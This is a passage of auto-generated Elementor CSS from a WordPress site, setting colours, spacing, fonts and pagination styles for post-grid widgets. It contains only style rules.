.wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block 